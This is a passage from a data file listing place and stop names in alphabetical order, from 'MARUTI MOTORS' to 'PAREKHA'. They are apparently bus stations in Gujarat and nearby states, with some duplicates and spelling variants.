"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
